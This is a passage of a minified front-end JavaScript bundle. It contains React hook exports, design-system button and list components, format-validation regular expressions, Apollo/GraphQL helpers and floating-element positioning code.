O.current.useContext(e)},t.useDebugValue=function(){},t.useDeferredValue=function(e){return O.current.useDeferredValue(e)},t.useEffect=function(e,t){return O.current.useEffect(e,t)},t.useId=function(){return O.current.useId()},t.useImperativeHandle=function(e,t,r){return O.current.useImperativeHandle(e,t,r)},t.useInsertionEffect=function(e,t){return O.current.useInsertionEffect(e,t)},t.useLayoutEffect=function(e,t){return O.current.useLayoutEffect(e,t)},t.useMemo=function(e,t){return O.current.useMemo(e,t)},t.useReducer=function(e,t,r){return O.current.useReducer(e,t,r)},t.useRef=function(e){return O.current.useRef(e)},t.useState=function(e){return O.current.useState(e)},t.useSyncExternalStore=function(e,t,r){return O.current.useSyncExternalStore(e,t,r)},t.useTransition=function(){return O.current.useTransition()},t.version="18.3.1"},33206:(e,t,r)=>{r.d(t,{w:()=>n});function n(e,t,r){var n=[];e.forEach(function(e){return e[t]&&n.push(e)}),n.forEach(function(e){return e[t](r)})}},34696:(e,t,r)=>{r.d(t,{$n:()=>q,Ef:()=>C,M9:()=>_,C3:()=>z,Kd:()=>S});var n=r(86070),i=r(30758),o=r(30053),a=r(1500),l=r(1623),s=r(83153),u=r(89545),c=r(31283),d=r(89807),f=r(97913),p=r(70569);r(26731);var h={soft:"_169z6yvi",hover:"_169z6yvj",active:"_169z6yvk"},m={soft:"_169z6yvf",hover:"_169z6yvg",active:"_169z6yvh"},v="_169z6yve",g=r(15310);let y={solid:{formAccent:{textTone:void 0,background:"formAccent",backgroundHover:"formAccentHover",backgroundActive:"formAccentActive",boxShadow:void 0},brandAccent:{textTone:void 0,background:"brandAccent",backgroundHover:"brandAccentHover",backgroundActive:"brandAccentActive",boxShadow:void 0},critical:{textTone:void 0,background:"critical",backgroundHover:"criticalHover",backgroundActive:"criticalActive",boxShadow:void 0},neutral:{textTone:void 0,background:{light:"neutral",dark:"neutralSoft"},backgroundHover:{light:"neutralSoftHover",dark:"neutralHover"},backgroundActive:{light:"neutralSoftActive",dark:"neutralActive"},boxShadow:void 0}},soft:{formAccent:{textTone:"formAccent",background:{light:"formAccentSoft",dark:"customDark"},backgroundHover:"formAccentSoftHover",backgroundActive:"formAccentSoftActive",boxShadow:void 0},brandAccent:{textTone:"brandAccent",background:{light:"brandAccentSoft",dark:"customDark"},backgroundHover:"brandAccentSoftHover",backgroundActive:"brandAccentSoftActive",boxShadow:void 0},critical:{textTone:"critical",background:{light:"criticalSoft",dark:"customDark"},backgroundHover:"criticalSoftHover",backgroundActive:"criticalSoftActive",boxShadow:void 0},neutral:{textTone:"neutral",background:{light:"neutralSoft",dark:"customDark"},backgroundHover:"neutralSoftHover",backgroundActive:"neutralSoftActive",boxShadow:void 0}},transparent:{formAccent:{textTone:"formAccent",background:void 0,backgroundHover:"formAccentSoftHover",backgroundActive:"formAccentSoftActive",boxShadow:void 0},brandAccent:{textTone:"brandAccent",background:void 0,backgroundHover:"brandAccentSoftHover",backgroundActive:"brandAccentSoftActive",boxShadow:void 0},critical:{textTone:"critical",background:void 0,backgroundHover:"criticalSoftHover",backgroundActive:"criticalSoftActive",boxShadow:void 0},neutral:{textTone:"neutral",background:void 0,backgroundHover:"neutralSoftHover",backgroundActive:"neutralSoftActive",boxShadow:void 0}},ghost:{formAccent:{textTone:"formAccent",background:void 0,backgroundHover:"formAccentSoftHover",backgroundActive:"formAccentSoftActive",boxShadow:"borderFormAccent"},brandAccent:{textTone:"brandAccent",background:void 0,backgroundHover:"brandAccentSoftHover",backgroundActive:"brandAccentSoftActive",boxShadow:"borderBrandAccent"},critical:{textTone:"critical",background:void 0,backgroundHover:"criticalSoftHover",backgroundActive:"criticalSoftActive",boxShadow:"borderCritical"},neutral:{textTone:"neutral",background:void 0,backgroundHover:"neutralSoftHover",backgroundActive:"neutralSoftActive",boxShadow:"borderNeutral"}}},b=()=>(0,n.jsxs)(u.a,{"aria-hidden":!0,component:"span",display:"inlineBlock",children:[(0,n.jsx)(u.a,{component:"span",className:v,children:"."}),(0,n.jsx)(u.a,{component:"span",className:v,children:"."}),(0,n.jsx)(u.a,{component:"span",className:v,children:"."})]}),k="small",w="standard",x=e=>{let{variant:t,tone:r}=e;return{variant:t??(r?"solid":"ghost"),tone:r??"neutral"}},_=e=>{let{variant:t,tone:r,forceActive:i=!1,radius:o=w}=e,{variant:a,tone:l}=x({variant:t,tone:r}),c=y[a][l],d=(0,s.jr)(),p=(0,s.Fn)();return(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)(f.h,{borderRadius:o,background:c.backgroundHover&&"string"!=typeof c.backgroundHover?d(c.backgroundHover):c.backgroundHover,className:["_169z6yv4","solid"!==a&&"dark"===p.lightMode?m.hover:null,"solid"!==a&&"dark"===p.darkMode?h.hover:null]}),(0,n.jsx)(f.h,{borderRadius:o,background:c.backgroundActive&&"string"!=typeof c.backgroundActive?d(c.backgroundActive):c.backgroundActive,className:[i?"_169z6yv1":void 0,"_169z6yv3","solid"!==a&&"dark"===p.lightMode?m.active:null,"solid"!==a&&"dark"===p.darkMode?h.active:null]}),c.boxShadow?(0,n.jsx)(u.a,{component:"span",boxShadow:c.boxShadow,borderRadius:o,position:"absolute",inset:0,pointerEvents:"none"}):null]})},z=e=>{let{children:t,loading:r,size:l,icon:f,iconPosition:p="leading",variant:h,tone:m,bleed:v}=e,{variant:g,tone:w}=x({variant:h,tone:m}),_=(0,s.Fn)(),z=(0,i.useContext)(a.z),S=l??(null==z?void 0:z.size)??"standard",C=y[g][w],q="small"===S||"transparent"===g;return(0,n.jsx)(u.a,{component:"span",position:"relative",display:"flex",justifyContent:"center",flexGrow:1,flexWrap:"wrap",overflow:"hidden",pointerEvents:"none",paddingX:q?k:"gutter",className:"_169z6yva",background:"neutral"===w&&"solid"!==g?{lightMode:"light"===_.lightMode?"customLight":"customDark",darkMode:"light"===_.darkMode?"customLight":"customDark"}:void 0,children:(0,n.jsxs)(c.E,{tone:C.textTone,weight:"medium",align:"center",size:S,children:[f&&"leading"===p?(0,n.jsx)(d.J,{iconPosition:p,className:q||v?null:(0,o.c)("left","xxsmall"),children:f}):null,t,r?(0,n.jsx)(b,{}):null,!r&&f&&"trailing"===p?(0,n.jsx)(d.J,{iconPosition:p,className:q||v?null:(0,o.c)("right","xxsmall"),children:f}):null]})})},S=e=>{let{variant:t,size:r,tone:n,loading:o,radius:l=w,bleed:u}=e,{variant:c,tone:d}=x({variant:t,tone:n}),f=(0,i.useContext)(a.z),p=r??(null==f?void 0:f.size)??"standard",v=y[c][d],b=(0,s.jr)(),k=(0,s.Fn)();return{root:{display:"flex",width:"full",borderRadius:l,cursor:o?void 0:"pointer",className:["_169z6yv0","small"===p?g.p:void 0]},content:{component:"span",borderRadius:l,width:"full",position:"relative",display:"flex",alignItems:"center",justifyContent:"center",textAlign:"center",userSelect:"none",background:v.background&&"string"!=typeof v.background?b(v.background):v.background,className:["_169z6yv5","soft"===c&&"dark"===k.lightMode?m.soft:null,"soft"===c&&"dark"===k.darkMode?h.soft:null,"_169z6yv2","standard"===p?"_169z6yv7":"_169z6yv8",u?"_169z6yv9":null]}}},C=e=>{let{children:t,bleed:r,variant:i="solid"}=e;return r&&"transparent"===i?(0,n.jsx)(l.V,{horizontal:k,children:t}):(0,n.jsx)(n.Fragment,{children:t})},q=(0,i.forwardRef)((e,t)=>{let{onClick:r,children:i,size:o,tone:a,icon:l,iconPosition:s,bleed:c,variant:d,loading:f,type:h="button",id:m,tabIndex:v,onKeyUp:g,onKeyDown:y,"aria-haspopup":b,"aria-controls":k,"aria-expanded":w,"aria-describedby":x,"aria-label":q,data:E,...A}=e,{root:T,content:O}=S({variant:d,tone:a,size:o,bleed:c,loading:f});return(0,n.jsx)(C,{bleed:c,variant:d,children:(0,n.jsx)(u.a,{component:"button",ref:t,id:m,type:h,tabIndex:v,onKeyUp:g,onKeyDown:y,"aria-haspopup":b,"aria-controls":k,"aria-expanded":w,"aria-describedby":x,"aria-label":q,onClick:r,disabled:f,...T,...(0,p.a)({data:E,validateRestProps:A}),children:(0,n.jsxs)(u.a,{...O,children:[(0,n.jsx)(_,{variant:d,tone:a}),(0,n.jsx)(z,{variant:d,tone:a,size:o,loading:f,icon:l,iconPosition:s,bleed:c,children:i})]})})})});q.displayName="Button"},35262:(e,t,r)=>{r.d(t,{I:()=>a,g:()=>l});var n=r(86070),i=r(30758);let o=(0,i.createContext)({tone:void 0,weight:void 0,size:void 0,maxLines:void 0}),a=e=>{let{size:t,weight:r,tone:a,maxLines:l,children:s}=e,u=(0,i.useMemo)(()=>({size:t,weight:r,tone:a,maxLines:l}),[t,r,a,l]);return(0,n.jsx)(o.Provider,{value:u,children:s})},l=e=>{let{size:t,weight:r,tone:n,maxLines:a}=e,{size:l,weight:s,tone:u,maxLines:c}=(0,i.useContext)(o);return{size:t??l??"standard",weight:r??s??"regular",tone:n??u??"neutral",maxLines:a??c??void 0}}},35358:(e,t,r)=>{r.d(t,{AC:()=>O,Ak:()=>s,Gl:()=>i,K3:()=>y,OI:()=>k,Os:()=>c,Rp:()=>f,Yj:()=>q,Z0:()=>o,Zg:()=>p,Zv:()=>j,ai:()=>A,fO:()=>l,gF:()=>n,hQ:()=>w,kB:()=>S,kM:()=>a,l7:()=>g,nd:()=>E,p0:()=>u,p6:()=>_,r0:()=>b,uR:()=>d,uX:()=>h,ug:()=>m,w$:()=>C,zM:()=>T,zr:()=>v});let n=/^[cC][^\s-]{8,}$/,i=/^[0-9a-z]+$/,o=/^[0-9A-HJKMNP-TV-Za-hjkmnp-tv-z]{26}$/,a=/^[0-9a-vA-V]{20}$/,l=/^[A-Za-z0-9]{27}$/,s=/^[a-zA-Z0-9_-]{21}$/,u=/^P(?:(\d+W)|(?!.*W)(?=\d|T\d)(\d+Y)?(\d+M)?(\d+D)?(T(?=\d)(\d+H)?(\d+M)?(\d+([.,]\d+)?S)?)?)$/,c=/^([0-9a-fA-F]{8}-[0-9a-fA-F]{4}-[0-9a-fA-F]{4}-[0-9a-fA-F]{4}-[0-9a-fA-F]{12})$/,d=e=>e?RegExp(`^([0-9a-fA-F]{8}-[0-9a-fA-F]{4}-${e}[0-9a-fA-F]{3}-[89abAB][0-9a-fA-F]{3}-[0-9a-fA-F]{12})$`):/^([0-9a-fA-F]{8}-[0-9a-fA-F]{4}-[1-8][0-9a-fA-F]{3}-[89abAB][0-9a-fA-F]{3}-[0-9a-fA-F]{12}|00000000-0000-0000-0000-000000000000)$/,f=/^(?!\.)(?!.*\.\.)([A-Za-z0-9_'+\-\.]*)[A-Za-z0-9_+-]@([A-Za-z0-9][A-Za-z0-9\-]*\.)+[A-Za-z]{2,}$/;function p(){return RegExp("^(\\p{Extended_Pictographic}|\\p{Emoji_Component})+$","u")}let h=/^(?:(?:25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9][0-9]|[0-9])\.){3}(?:25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9][0-9]|[0-9])$/,m=/^(([0-9a-fA-F]{1,4}:){7}[0-9a-fA-F]{1,4}|::|([0-9a-fA-F]{1,4})?::([0-9a-fA-F]{1,4}:?){0,6})$/,v=/^((25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9][0-9]|[0-9])\.){3}(25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9][0-9]|[0-9])\/([0-9]|[1-2][0-9]|3[0-2])$/,g=/^(([0-9a-fA-F]{1,4}:){7}[0-9a-fA-F]{1,4}|::|([0-9a-fA-F]{1,4})?::([0-9a-fA-F]{1,4}:?){0,6})\/(12[0-8]|1[01][0-9]|[1-9]?[0-9])$/,y=/^$|^(?:[0-9a-zA-Z+/]{4})*(?:(?:[0-9a-zA-Z+/]{2}==)|(?:[0-9a-zA-Z+/]{3}=))?$/,b=/^[A-Za-z0-9_-]*$/,k=/^(?=.{1,253}\.?$)[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[-0-9a-zA-Z]{0,61}[0-9a-zA-Z])?)*\.?$/,w=/^\+(?:[0-9]){6,14}[0-9]$/,x="(?:(?:\\d\\d[2468][048]|\\d\\d[13579][26]|\\d\\d0[48]|[02468][048]00|[13579][26]00)-02-29|\\d{4}-(?:(?:0[13578]|1[02])-(?:0[1-9]|[12]\\d|3[01])|(?:0[469]|11)-(?:0[1-9]|[12]\\d|30)|(?:02)-(?:0[1-9]|1\\d|2[0-8])))",_=RegExp(`^${x}$`);function z(e){let t="(?:[01]\\d|2[0-3]):[0-5]\\d";return"number"==typeof e.precision?-1===e.precision?`${t}`:0===e.precision?`${t}:[0-5]\\d`:`${t}:[0-5]\\d\\.\\d{${e.precision}}`:`${t}(?::[0-5]\\d(?:\\.\\d+)?)?`}function S(e){return RegExp(`^${z(e)}$`)}function C(e){let t=z({precision:e.precision}),r=["Z"];e.local&&r.push(""),e.offset&&r.push("([+-](?:[01]\\d|2[0-3]):[0-5]\\d)");let n=`${t}(?:${r.join("|")})`;return RegExp(`^${x}T(?:${n})$`)}let q=e=>{let t=e?`[\\s\\S]{${(null==e?void 0:e.minimum)??0},${(null==e?void 0:e.maximum)??""}}`:"[\\s\\S]*";return RegExp(`^${t}$`)},E=/^\d+$/,A=/^-?\d+(?:\.\d+)?/i,T=/true|false/i,O=/^[^A-Z]*$/,j=/^[^a-z]*$/},35805:(e,t,r)=>{function n(e){return function e(t,r){switch(typeof t){case"string":return JSON.stringify(t);case"function":return t.name?`[function ${t.name}]`:"[function]";case"object":return function(t,r){if(null===t)return"null";if(r.includes(t))return"[Circular]";let n=[...r,t];if("function"==typeof t.toJSON){let r=t.toJSON();if(r!==t)return"string"==typeof r?r:e(r,n)}else if(Array.isArray(t)){var i=t,o=n;if(0===i.length)return"[]";if(o.length>2)return"[Array]";let r=Math.min(10,i.length),a=i.length-r,l=[];for(let t=0;t<r;++t)l.push(e(i[t],o));return 1===a?l.push("... 1 more item"):a>1&&l.push(`... ${a} more items`),"["+l.join(", ")+"]"}var a=t,l=n;let s=Object.entries(a);return 0===s.length?"{}":l.length>2?"["+function(e){let t=Object.prototype.toString.call(e).replace(/^\[object /,"").replace(/]$/,"");if("Object"===t&&"function"==typeof e.constructor){let t=e.constructor.name;if("string"==typeof t&&""!==t)return t}return t}(a)+"]":"{ "+s.map(t=>{let[r,n]=t;return r+": "+e(n,l)}).join(", ")+" }"}(t,r);default:return String(t)}}(e,[])}r.d(t,{N:()=>n})},36869:(e,t,r)=>{r.d(t,{l:()=>s});var n,i=r(63858),o=r(19531),a=r(2303),l=o.ol?Symbol.for("__APOLLO_CONTEXT__"):"__APOLLO_CONTEXT__";function s(){(0,a.V1)("createContext"in(n||(n=r.t(i,2))),69);var e=i.createContext[l];return e||(Object.defineProperty(i.createContext,l,{value:e=i.createContext({}),enumerable:!1,writable:!1,configurable:!0}),e.displayName="ApolloContext"),e}},37671:(e,t,r)=>{r.d(t,{OC:()=>i,yo:()=>o});var n=r(39034);function i(e){var t,r;let i=Number.MAX_SAFE_INTEGER,o=null,a=-1;for(let t=0;t<e.length;++t){let l=e[t],s=function(e){let t=0;for(;t<e.length&&(0,n.i0)(e.charCodeAt(t));)++t;return t}(l);s!==l.length&&(o=null!=(r=o)?r:t,a=t,0!==t&&s<i&&(i=s))}return e.map((e,t)=>0===t?e:e.slice(i)).slice(null!=(t=o)?t:0,a+1)}function o(e,t){let r=e.replace(/"""/g,'\\"""'),i=r.split(/\r\n|[\n\r]/g),o=1===i.length,a=i.length>1&&i.slice(1).every(e=>0===e.length||(0,n.i0)(e.charCodeAt(0))),l=r.endsWith('\\"""'),s=e.endsWith('"')&&!l,u=e.endsWith("\\"),c=s||u,d=!(null!=t&&t.minimize)&&(!o||e.length>70||c||a||l),f="",p=o&&(0,n.i0)(e.charCodeAt(0));return(d&&!p||a)&&(f+=`
`),f+=r,(d||c)&&(f+=`
`),'"""'+f+'"""'}},37915:(e,t,r)=>{r.d(t,{h:()=>o});var n=r(86070),i=r(89545);let o=e=>{let{component:t,zIndex:r,background:o,borderRadius:a,boxShadow:l,transition:s,visible:u=!1,className:c,children:d}=e;return(0,n.jsx)(i.a,{component:t,position:"absolute",zIndex:r,pointerEvents:"none",background:o,borderRadius:a,boxShadow:l,transition:s,inset:0,opacity:u?void 0:0,className:c,children:d})}},39034:(e,t,r)=>{function n(e){return 9===e||32===e}function i(e){return e>=48&&e<=57}function o(e){return e>=97&&e<=122||e>=65&&e<=90}function a(e){return o(e)||95===e}function l(e){return o(e)||i(e)||95===e}r.d(t,{i0:()=>n,un:()=>a,xr:()=>l,yp:()=>i})},39382:(e,t,r)=>{r.d(t,{W:()=>i});var n=r(79813);let i=e=>{let{above:t,below:r}=e;if(!t&&!r)return[!1,!1,!1,!1];let i=t?n.u.indexOf(t)+1:0,o=r?n.u.indexOf(r)-1:n.u.length-1,a=n.u.slice(i,o+1),l=a.indexOf("mobile")>=0,s=a.indexOf("tablet")>=0;return[l,s,a.indexOf("desktop")>=0,a.indexOf("wide")>=0]}},40137:(e,t,r)=>{r.d(t,{S2:()=>d,cc:()=>c,lz:()=>u});var n=r(90821),i=r(16060),o=r(2303),a=Symbol.for("apollo.deprecations"),l=o.Sf,s=new i.DX;function u(e){for(var t=[],r=1;r<arguments.length;r++)t[r-1]=arguments[r];return s.withValue.apply(s,(0,n.fX)([Array.isArray(e)?e:[e]],t,!1))}function c(e,t,r,n){void 0===n&&(n="Please remove this option."),d(t,function(){t in e&&!1!==globalThis.__DEV__&&o.V1.warn(104,r,t,n)})}function d(e,t){l[a]||(s.getValue()||[]).includes(e)||t()}},40761:(e,t,r)=>{r.d(t,{TB:()=>n,Wn:()=>i,mw:()=>o,Wy:()=>a,R_:()=>l,Tv:()=>s,bg:()=>u,_E:()=>c,J3:()=>d,az:()=>f,rR:()=>p,rM:()=>h}),r(26731);var n={criticalLight:"_1tlarg11d",criticalSoft:"_1tlarg11e",criticalSoftActive:"_1tlarg11f",criticalSoftHover:"_1tlarg11g",caution:"_1tlarg11h",cautionLight:"_1tlarg11i",positiveLight:"_1tlarg11j",infoLight:"_1tlarg11k",promoteLight:"_1tlarg11l"},i={light:"_1tlarg112",dark:"_1tlarg113"},o="_1tlarg10",a={regular:"_1tlarg11",medium:"_1tlarg12",strong:"_1tlarg13"},l={1:"_1tlarg1i x3woes4",2:"_1tlarg1k x3woes4",3:"_1tlarg1m x3woes4",4:"_1tlarg1o x3woes4"},s={weak:"_1tlarg1g",regular:"_1tlarg1h"},u={criticalLight:"_1tlarg114",criticalSoft:"_1tlarg115",criticalSoftActive:"_1tlarg116",criticalSoftHover:"_1tlarg117",caution:"_1tlarg118",cautionLight:"_1tlarg119",positiveLight:"_1tlarg11a",infoLight:"_1tlarg11b",promoteLight:"_1tlarg11c"},c={light:"_1tlarg110",dark:"_1tlarg111"},d={xsmall:"_1tlarg14 x3woes4",small:"_1tlarg16 x3woes4",standard:"_1tlarg18 x3woes4",large:"_1tlarg1a x3woes4"},f={xsmall:"_1tlarg1c",small:"_1tlarg1d",standard:"_1tlarg1e",large:"_1tlarg1f"},p={critical:"_1tlarg11m",caution:"_1tlarg11n",info:"_1tlarg11o",promote:"_1tlarg11p",positive:"_1tlarg11q",brandAccent:"_1tlarg11r",formAccent:"_1tlarg11s",neutral:"_1tlarg11t",secondary:"_1tlarg11u",link:"_1tlarg11v"},h={xsmall:"_1tlarg11w",small:"_1tlarg11x",standard:"_1tlarg11y",large:"_1tlarg11z"}},43853:(e,t,r)=>{r.d(t,{A:()=>n});let n=function(){for(var e,t,r=0,n="",i=arguments.length;r<i;r++)(e=arguments[r])&&(t=function e(t){var r,n,i="";if("string"==typeof t||"number"==typeof t)i+=t;else if("object"==typeof t)if(Array.isArray(t)){var o=t.length;for(r=0;r<o;r++)t[r]&&(n=e(t[r]))&&(i&&(i+=" "),i+=n)}else for(n in t)t[n]&&(i&&(i+=" "),i+=n);return i}(e))&&(n&&(n+=" "),n+=t);return n}},43900:(e,t,r)=>{r.d(t,{B:()=>m});var n=r(86070),i=r(30758),o=r(93915),a=r(89545),l=r(60947),s=r(31283),u=r(35262),c=["_13t3uan4","_13t3uan5"],d={large:"_13t3uan1",standard:"_13t3uan2",small:"_13t3uan2",xsmall:"_13t3uan3"},f=r(60042);let p={m:1e3,cm:900,d:500,cd:400,c:100,xc:90,l:50,xl:40,x:10,ix:9,v:5,iv:4,i:1},h=e=>{let{length:t=1,children:r}=e;return(0,n.jsxs)(a.a,{display:"inlineBlock",className:[c[t-1]??c[c.length-1],"_13t3uan6"],children:[r,"."]})},m=e=>{let{children:t,size:r,tone:c,space:m,type:v="bullet",start:g=1,data:y,...b}=e,{size:k,tone:w}=(0,u.g)({size:r,tone:c}),x="xsmall"===k||"small"===k?"xsmall":"small",_=(0,o.M)(t),z="number"===v?(_.length+(g-1)).toString().length:-1;return(0,n.jsx)(u.I,{size:k,tone:w,children:(0,n.jsx)(l.B,{component:/^(bullet|icon)$/.test(v)?"ul":"ol",space:m||x,align:"left",data:y,children:i.Children.map(_,(e,t)=>{let r=t+(g-1);return(0,n.jsxs)(a.a,{component:"li",display:"flex",children:[(0,n.jsx)(s.E,{component:"div",size:k,tone:w,children:(0,n.jsx)(a.a,{display:"flex",alignItems:/^(bullet|icon)$/.test(v)?"center":void 0,className:f.x[k],userSelect:"none","aria-hidden":!0,children:"number"===v?(0,n.jsx)(h,{length:z,children:r+1}):"alpha"===v?(0,n.jsx)(h,{children:function(e){let t="",r=e;for(;r>0;){let e=(r-1)%26;t=String.fromCharCode(97+e)+t,r=(r-e)/26|0}return t}(r+1)}):"roman"===v?(0,n.jsx)(h,{length:2,children:function(e){let t="",r=e;return Object.keys(p).forEach(e=>{let n=p[e];for(;r>=n;)t+=e,r-=n}),t}(r+1)}):"icon"===v&&"icon"in b?b.icon:(0,n.jsx)(a.a,{borderRadius:"full",className:["_13t3uan0",d[k]]})})}),(0,n.jsx)(a.a,{minWidth:0,width:"full",paddingLeft:"xsmall"===k?"xsmall":"small",children:e})]})})})})}},45027:(e,t,r)=>{r.d(t,{I:()=>i,n:()=>o});var n=r(32296);let i=n.Ik({positionProfileId:n.Yj()}),o=n.KC([n.eu("Low"),n.eu("Normal"),n.eu("High"),n.eu(null)])},45807:(e,t,r)=>{r.d(t,{HQ:()=>s,JG:()=>l,ct:()=>a,s6:()=>u});var n=r(90821),i=r(2303),o=r(78589);function a(e,t){var r=t,o=[];return e.definitions.forEach(function(e){if("OperationDefinition"===e.kind)throw(0,i.vA)(113,e.operation,e.name?" named '".concat(e.name.value,"'"):"");"FragmentDefinition"===e.kind&&o.push(e)}),void 0===r&&((0,i.V1)(1===o.length,114,o.length),r=o[0].name.value),(0,n.Cl)((0,n.Cl)({},e),{definitions:(0,n.fX)([{kind:"OperationDefinition",operation:"query",selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:r}}]}}],e.definitions,!0)})}function l(e){void 0===e&&(e=[]);var t={};return e.forEach(function(e){t[e.name.value]=e}),t}function s(e,t){switch(e.kind){case"InlineFragment":return e;case"FragmentSpread":var r=e.name.value;if("function"==typeof t)return t(r);var n=t&&t[r];return(0,i.V1)(n,115,r),n||null;default:return null}}function u(e){var t=!0;return(0,o.YR)(e,{FragmentSpread:function(e){if(!(t=!!e.directives&&e.directives.some(function(e){return"unmask"===e.name.value})))return o.sP}}),t}},46432:(e,t,r)=>{r.d(t,{j:()=>o,r:()=>i});var n=r(30758);let i=(0,n.createContext)(null),o=()=>{let e=(0,n.useContext)(i);if(null===e)throw Error("No Braid theme available on context");return e}},47563:(e,t,r)=>{e.exports=r(83727)},47827:(e,t,r)=>{r.d(t,{E:()=>a});var n,i=r(30758);let o="undefined"!=typeof navigator&&(null==(n=navigator)||null==(n=n.userAgent)?void 0:n.includes("jsdom")),a="undefined"==typeof document||o?i.useEffect:i.useLayoutEffect},51453:(e,t,r)=>{r.d(t,{M:()=>l});var n,i=r(90503),o=r(25740),a=r(74907),l=Object.assign(function(e){return JSON.stringify(e,s)},{reset:function(){n=new i.V(o.v.canonicalStringify||1e3)}});function s(e,t){if(t&&"object"==typeof t){var r=Object.getPrototypeOf(t);if(r===Object.prototype||null===r){var i=Object.keys(t);if(i.every(u))return t;var o=JSON.stringify(i),a=n.get(o);if(!a){i.sort();var l=JSON.stringify(i);a=n.get(l)||i,n.set(o,a),n.set(l,a)}var s=Object.create(r);return a.forEach(function(e){s[e]=t[e]}),s}}return t}function u(e,t,r){return 0===t||r[t-1]<=e}!1!==globalThis.__DEV__&&(0,a.D_)("canonicalStringify",function(){return n.size}),l.reset()},52409:(e,t,r)=>{r.d(t,{N:()=>n});let n=e=>{let t,r=e.map(e=>e!==t&&null!==e?(t=e,e):null);return[r[0]??null,r[1]??null,r[2]??null,r[3]??null]}},52454:(e,t,r)=>{var n;r.d(t,{b:()=>n}),function(e){e.NAME="Name",e.DOCUMENT="Document",e.OPERATION_DEFINITION="OperationDefinition",e.VARIABLE_DEFINITION="VariableDefinition",e.SELECTION_SET="SelectionSet",e.FIELD="Field",e.ARGUMENT="Argument",e.FRAGMENT_SPREAD="FragmentSpread",e.INLINE_FRAGMENT="InlineFragment",e.FRAGMENT_DEFINITION="FragmentDefinition",e.VARIABLE="Variable",e.INT="IntValue",e.FLOAT="FloatValue",e.STRING="StringValue",e.BOOLEAN="BooleanValue",e.NULL="NullValue",e.ENUM="EnumValue",e.LIST="ListValue",e.OBJECT="ObjectValue",e.OBJECT_FIELD="ObjectField",e.DIRECTIVE="Directive",e.NAMED_TYPE="NamedType",e.LIST_TYPE="ListType",e.NON_NULL_TYPE="NonNullType",e.SCHEMA_DEFINITION="SchemaDefinition",e.OPERATION_TYPE_DEFINITION="OperationTypeDefinition",e.SCALAR_TYPE_DEFINITION="ScalarTypeDefinition",e.OBJECT_TYPE_DEFINITION="ObjectTypeDefinition",e.FIELD_DEFINITION="FieldDefinition",e.INPUT_VALUE_DEFINITION="InputValueDefinition",e.INTERFACE_TYPE_DEFINITION="InterfaceTypeDefinition",e.UNION_TYPE_DEFINITION="UnionTypeDefinition",e.ENUM_TYPE_DEFINITION="EnumTypeDefinition",e.ENUM_VALUE_DEFINITION="EnumValueDefinition",e.INPUT_OBJECT_TYPE_DEFINITION="InputObjectTypeDefinition",e.DIRECTIVE_DEFINITION="DirectiveDefinition",e.SCHEMA_EXTENSION="SchemaExtension",e.SCALAR_TYPE_EXTENSION="ScalarTypeExtension",e.OBJECT_TYPE_EXTENSION="ObjectTypeExtension",e.INTERFACE_TYPE_EXTENSION="InterfaceTypeExtension",e.UNION_TYPE_EXTENSION="UnionTypeExtension",e.ENUM_TYPE_EXTENSION="EnumTypeExtension",e.INPUT_OBJECT_TYPE_EXTENSION="InputObjectTypeExtension",e.TYPE_COORDINATE="TypeCoordinate",e.MEMBER_COORDINATE="MemberCoordinate",e.ARGUMENT_COORDINATE="ArgumentCoordinate",e.DIRECTIVE_COORDINATE="DirectiveCoordinate",e.DIRECTIVE_ARGUMENT_COORDINATE="DirectiveArgumentCoordinate"}(n||(n={}))},53397:(e,t,r)=>{r.d(t,{A:()=>n});function n(){return(n=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(null,arguments)}},53975:e=>{e.exports=JSON.parse('{"tk":"master","ai":"7793"}')},54217:(e,t,r)=>{r.d(t,{A:()=>eR});var n=r(86070);let i=Math.min,o=Math.max,a=Math.round,l=Math.floor,s=e=>({x:e,y:e}),u={left:"right",right:"left",bottom:"top",top:"bottom"},c={start:"end",end:"start"};function d(e,t){return"function"==typeof e?e(t):e}function f(e){return e.split("-")[0]}function p(e){return e.split("-")[1]}function h(e){return"x"===e?"y":"x"}function m(e){return"y"===e?"height":"width"}let v=new Set(["top","bottom"]);function g(e){return v.has(f(e))?"y":"x"}function y(e){return e.replace(/start|end/g,e=>c[e])}let b=["left","right"],k=["right","left"],w=["top","bottom"],x=["bottom","top"];function _(e){return e.replace(/left|right|bottom|top/g,e=>u[e])}function z(e){return"number"!=typeof e?{top:0,right:0,bottom:0,left:0,...e}:{top:e,right:e,bottom:e,left:e}}function S(e){let{x:t,y:r,width:n,height:i}=e;return{width:n,height:i,top:r,left:t,right:t+n,bottom:r+i,x:t,y:r}}function C(e,t,r){let n,{reference:i,floating:o}=e,a=g(t),l=h(g(t)),s=m(l),u=f(t),c="y"===a,d=i.x+i.width/2-o.width/2,v=i.y+i.height/2-o.height/2,y=i[s]/2-o[s]/2;switch(u){case"top":n={x:d,y:i.y-o.height};break;case"bottom":n={x:d,y:i.y+i.height};break;case"right":n={x:i.x+i.width,y:v};break;case"left":n={x:i.x-o.width,y:v};break;default:n={x:i.x,y:i.y}}switch(p(t)){case"start":n[l]-=y*(r&&c?-1:1);break;case"end":n[l]+=y*(r&&c?-1:1)}return n}let q=async(e,t,r)=>{let{placement:n="bottom",strategy:i="absolute",middleware:o=[],platform:a}=r,l=o.filter(Boolean),s=await (null==a.isRTL?void 0:a.isRTL(t)),u=await a.getElementRects({reference:e,floating:t,strategy:i}),{x:c,y:d}=C(u,n,s),f=n,p={},h=0;for(let r=0;r<l.length;r++){let{name:o,fn:m}=l[r],{x:v,y:g,data:y,reset:b}=await m({x:c,y:d,initialPlacement:n,placement:f,strategy:i,middlewareData:p,rects:u,platform:a,elements:{reference:e,floating:t}});c=null!=v?v:c,d=null!=g?g:d,p={...p,[o]:{...p[o],...y}},b&&h<=50&&(h++,"object"==typeof b&&(b.placement&&(f=b.placement),b.rects&&(u=!0===b.rects?await 